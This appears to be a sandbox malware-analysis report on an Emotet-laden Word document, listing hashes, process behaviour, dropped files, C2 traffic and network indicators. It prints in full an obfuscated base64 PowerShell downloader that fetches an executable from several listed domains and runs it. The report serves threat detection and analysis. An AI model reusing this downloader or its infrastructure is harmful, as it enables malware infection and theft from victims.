| File name: | Attachments_20200930.doc |
| Full analysis: | https://app.any.run/tasks/990d8c99-42f3-47c8-bfe3-4e4a72aa64b0 |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 12:12:14 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Ipsam., Author: Maxime Lefebvre, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Sep 30 11:55:00 2020, Last Saved Time/Date: Wed Sep 30 11:55:00 2020, Number of Pages: 1, Number of Words: 2951, Number of Characters: 16822, Security: 8 |
| MD5: | 84F121454E5668BF4BE4A48166341625 |
| SHA1: | EFBC82B07B0BEC5AE5C7B16B193F321ED517F1B4 |
| SHA256: | 6332F6B0886BC926911339247B72278894FC0667A705E120FA356EFD3691962B |
| SSDEEP: | 3072:229ufstRUUKSns8T00JSHUgteMJ8qMD7g73xYSjQt:229ufsfgIf0pLlYSjQt |
MALICIOUS
Application was dropped or rewritten from another process
- Mvgvqd34.exe (PID: 3128)
- mfc100ita.exe (PID: 2760)
EMOTET was detected
- mfc100ita.exe (PID: 2760)
Connects to CnC server
- mfc100ita.exe (PID: 2760)
SUSPICIOUS
Creates files in the user directory
- POwersheLL.exe (PID: 2252)
Executed via WMI
- POwersheLL.exe (PID: 2252)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2252)
- Mvgvqd34.exe (PID: 3128)
PowerShell script executed
- POwersheLL.exe (PID: 2252)
Starts itself from another location
- Mvgvqd34.exe (PID: 3128)
Reads Internet Cache Settings
- mfc100ita.exe (PID: 2760)
Connects to server without host name
- mfc100ita.exe (PID: 2760)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3584)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3584)
Reads settings of System Certificates
- POwersheLL.exe (PID: 2252)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Ipsam. |
|---|---|
| Subject: | - |
| Author: | Maxime Lefebvre |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:30 10:55:00 |
| ModifyDate: | 2020:09:30 10:55:00 |
| Pages: | 1 |
| Words: | 2951 |
| Characters: | 16822 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 140 |
| Paragraphs: | 39 |
| CharCountWithSpaces: | 19734 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2252 | POwersheLL -ENCOD JABWADYAeQAzAG0AMwBrAD0AKAAoACcARQA3ACcAKwAnAGEAJwApACsAKAAnAHQAJwArACcAbgBkAG8AJwApACkAOwAmACgAJwBuAGUAdwAtAGkAJwArACcAdABlACcAKwAnAG0AJwApACAAJABlAG4AdgA6AHUAUwBFAHIAcABSAE8ARgBpAGwARQBcAFMAMQBZAEMAMgA0AHYAXABWADQAMABlAG4AbgBNAFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAEQAaQByAGUAYwB0AG8AUgB5ADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBzAGUAYwBVAHIAaQBUAHkAYABQAHIAbwBgAFQAbwBjAGAAbwBMACIAIAA9ACAAKAAnAHQAJwArACcAbAAnACsAJwBzADEAJwArACgAJwAyACcAKwAnACwAJwArACcAIAB0AGwAcwAxADEALAAnACsAJwAgAHQAbABzACcAKQApADsAJABDAGQAcwBmADAAdQB1ACAAPQAgACgAKAAnAE0AJwArACcAdgBnAHYAJwArACcAcQBkACcAKQArACcAMwAnACsAJwA0ACcAKQA7ACQATwA2ADYAMwBtAGgAMQA9ACgAJwBYAG0AJwArACgAJwBlADcAMwAnACsAJwB1ACcAKQArACcAOQAnACkAOwAkAE8AZAAwAHkAeAAxAHEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcANgAnACsAKAAnAEoAJwArACcAQgBTACcAKQArACcAMQAnACsAJwB5AGMAJwArACgAJwAyADQAJwArACcAdgAnACkAKwAoACcANgBKAEIAJwArACcAVgA0ADAAZQBuAG4AJwArACcAbQAnACkAKwAoACcANgBKACcAKwAnAEIAJwApACkALgAiAHIARQBgAHAAbABhAGAAQwBlACIAKAAoAFsAQwBIAEEAUgBdADUANAArAFsAQwBIAEEAUgBdADcANAArAFsAQwBIAEEAUgBdADYANgApACwAWwBTAFQAcgBJAG4ARwBdAFsAQwBIAEEAUgBdADkAMgApACkAKwAkAEMAZABzAGYAMAB1AHUAKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAFUAOAA2ADMAYgBiADEAPQAoACcASQAnACsAKAAnAHgAMwBoADMAJwArACcAZgAnACsAJwAxACcAKQApADsAJABUAF8AbQBpADcAbABxAD0AJgAoACcAbgAnACsAJwBlAHcALQBvAGIAagBlACcAKwAnAGMAdAAnACkAIABuAGUAVAAuAFcAZQBCAEMATABJAEUAbgB0ADsAJABQAHcAcQBkAHgANgBpAD0AKAAnAGgAJwArACgAJwB0AHQAJwArACcAcABzADoALwAvAGEAbgAnACsAJwBkACcAKQArACcAcgBlACcAKwAoACcAbwBuACcAKwAnAGUAJwArACcAbQAnACsAJwBhAGkAYQAuAGMAJwApACsAKAAnAG8AbQAvAHcAcAAnACsAJwAtAGMAbwBuACcAKwAnAHQAJwApACsAJwBlAG4AJwArACgAJwB0AC8AJwArACcAMAA5AHgALwAqACcAKwAnAGgAdAB0AHAAJwArACcAcwAnACkAKwAoACcAOgAvAC8AJwArACcAcwBoAGkAdgBhACcAKQArACgAJwBzACcAKwAnAHQAbwAnACkAKwAoACcAdAAnACsAJwByAGEAcwAnACkAKwAoACcALgBjACcAKwAnAG8AbQAnACkAKwAoACcALwB3AHAALQBjAG8AJwArACcAbgB0AGUAJwApACsAKAAnAG4AdAAnACsAJwAvAFEAdQAnACsAJwBUAC8AKgBoAHQAdAAnACsAJwBwACcAKQArACgAJwBzADoAJwArACcALwAvAHQAaQBlACcAKwAnAG4AJwApACsAKAAnAGQAJwArACcAYQBtAGkAcgAnACsAJwBhAGMAbwAnACsAJwBsAG8ALgBjAG8AbQAnACkAKwAoACcALwAnACsAJwBkAHkANAAvAEgAJwApACsAKAAnAFAAJwArACcALwAqACcAKQArACgAJwBoACcAKwAnAHQAdABwAHMAOgAvACcAKwAnAC8AZAAnACkAKwAoACcAbwAnACsAJwBuAGEAdAAnACkAKwAoACcAZQB6AGkAJwArACcAbAAnACsAJwBsAGEALgAnACsAJwBjAG8AJwApACsAJwBtACcAKwAnAC8AQwAnACsAJwBhAHQAJwArACcAZQAnACsAKAAnAGcAbwAnACsAJwByACcAKwAnAHkAbQBhAHAALwAnACsAJwBtAEMALwAqACcAKwAnAGgAJwApACsAKAAnAHQAdAAnACsAJwBwACcAKQArACcAcwA6ACcAKwAnAC8AJwArACgAJwAvACcAKwAnAGIAZQAnACsAJwB0AGEALgB6ACcAKQArACcAbwAnACsAKAAnAG4AZQBiAGUAcgByAHkALgBjAG8AbQAnACsAJwAvAGIAJwArACcAeQAnACsAJwBzACcAKQArACgAJwB5AHMAdwAnACsAJwBlAHgAJwApACsAKAAnAGUAYwAnACsAJwBmAC8AJwArACcAYwBBAHkALwAnACkAKwAnACoAJwArACgAJwBoAHQAJwArACcAdABwAHMAOgAnACsAJwAvAC8AJwApACsAKAAnAG0AYQB4AHcAJwArACcAZQBsAGwAbwB2ACcAKwAnAGUAJwApACsAKAAnAHIAJwArACcAcwBlAGEAcwAnACkAKwAoACcALgBjACcAKwAnAG8AbQAvACcAKQArACgAJwB3AHAALQBhACcAKwAnAGQAbQBpAG4ALwAnACsAJwBhAHYAJwApACsAKAAnADMAJwArACcALwAnACsAJwAqAGgAdAB0AHAAOgAvAC8AZgAnACsAJwBlACcAKwAnAHIAcgBhACcAKQArACgAJwBjAGkAbgAnACsAJwBpAHAAJwApACsAKAAnAGEAbgB0AGEAbgBvACcAKwAnAC4AJwArACcAYwBvAG0ALwAnACkAKwAnAHcAZQAnACsAJwBiAC8AJwArACgAJwBmACcAKwAnAEcALwAnACkAKQAuACIAUwBwAGAATABpAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABXAGoAMwA5AHAAZAA1AD0AKAAoACcASAAzACcAKwAnAHIAMgAnACkAKwAoACcAawAyACcAKwAnADEAJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABFAGIAcgA3AGwAZQBnACAAaQBuACAAJABQAHcAcQBkAHgANgBpACkAewB0AHIAeQB7ACQAVABfAG0AaQA3AGwAcQAuACIAZABvAFcATgBMAGAATwBhAGAAZABgAEYAaQBsAGUAIgAoACQARQBiAHIANwBsAGUAZwAsACAAJABPAGQAMAB5AHgAMQBxACkAOwAkAEcAZQB5AGcAOQBhAHIAPQAoACcARAAnACsAJwBxAHAAJwArACgAJwB6AHAAdAAnACsAJwBfACcAKQApADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0AC0ASQB0AGUAbQAnACkAIAAkAE8AZAAwAHkAeAAxAHEAKQAuACIATABlAGAATgBHAFQAaAAiACAALQBnAGUAIAAzADQANgA4ADcAKQAgAHsALgAoACcASQAnACsAJwBuAHYAbwBrAGUALQBJAHQAJwArACcAZQBtACcAKQAoACQATwBkADAAeQB4ADEAcQApADsAJABCAGEAdAAzAGEAYQAxAD0AKAAnAEUAJwArACgAJwBzACcAKwAnAGsAdgBfACcAKQArACcAZQB3ACcAKQA7AGIAcgBlAGEAawA7ACQAVAAwAHgAcwB0AGUANwA9ACgAJwBHADQAJwArACgAJwBfACcAKwAnAHkAZQBrADIAJwApACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFMAZQBpADEAaABqAGkAPQAoACgAJwBZAGQAJwArACcAMwAnACkAKwAoACcAcwAnACsAJwBoADkAZgAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2760 | "C:\Users\admin\AppData\Local\KBDFA\mfc100ita.exe" | C:\Users\admin\AppData\Local\KBDFA\mfc100ita.exe | Mvgvqd34.exe | ||||||||||||
User: admin Company: Intech Solutions Integrity Level: MEDIUM Description: MS masked edit control at the heart Exit code: 0 Version: 2.27.0.5 Modules
| |||||||||||||||
| 3128 | "C:\Users\admin\S1yc24v\V40ennm\Mvgvqd34.exe" | C:\Users\admin\S1yc24v\V40ennm\Mvgvqd34.exe | POwersheLL.exe | ||||||||||||
User: admin Company: Intech Solutions Integrity Level: MEDIUM Description: MS masked edit control at the heart Exit code: 0 Version: 2.27.0.5 Modules
| |||||||||||||||
| 3584 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\Attachments_20200930.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 457
Read events
1 543
Write events
722
Delete events
192
Modification events
| (PID) Process: | (3584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 5j |
Value: 357F6A00000E0000010000000000000000000000 | |||
| (PID) Process: | (3584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3584) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
2
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3584 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7715.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2252 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\0LQ3YTIZNUN1ZZNVMDCN.temp | — | |
MD5:— | SHA256:— | |||
| 3128 | Mvgvqd34.exe | C:\Users\admin\AppData\Local\Temp\~DFE70240288E2D6D12.TMP | — | |
MD5:— | SHA256:— | |||
| 3584 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3584 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Attachments_20200930.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2252 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3b834a.TMP | binary | |
MD5:— | SHA256:— | |||
| 3584 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3128 | Mvgvqd34.exe | C:\Users\admin\AppData\Local\KBDFA\mfc100ita.exe | executable | |
MD5:— | SHA256:— | |||
| 3584 | WINWORD.EXE | C:\Users\admin\Downloads\~$tachments_20200930.doc | pgc | |
MD5:— | SHA256:— | |||
| 2252 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
11
DNS requests
7
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2760 | mfc100ita.exe | POST | — | 202.22.141.45:80 | http://202.22.141.45/KUG2K3ihhxI9qZ/ | NC | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2252 | POwersheLL.exe | 31.170.161.5:443 | andreonemaia.com | Hostinger International Limited | US | unknown |
2252 | POwersheLL.exe | 185.224.138.212:443 | shivastotras.com | — | — | malicious |
2252 | POwersheLL.exe | 205.144.171.210:443 | tiendamiracolo.com | Sharktech | US | malicious |
2252 | POwersheLL.exe | 134.122.118.90:443 | donatezilla.com | — | US | unknown |
2252 | POwersheLL.exe | 104.27.143.13:443 | beta.zoneberry.com | Cloudflare Inc | US | unknown |
2760 | mfc100ita.exe | 202.22.141.45:80 | — | OFFRATEL | NC | malicious |
2252 | POwersheLL.exe | 206.189.136.239:443 | maxwelloverseas.com | — | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
andreonemaia.com |
| unknown |
shivastotras.com |
| malicious |
tiendamiracolo.com |
| malicious |
donatezilla.com |
| unknown |
beta.zoneberry.com |
| suspicious |
maxwelloverseas.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2252 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2252 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2252 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2252 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2252 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2252 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2252 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2252 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2760 | mfc100ita.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |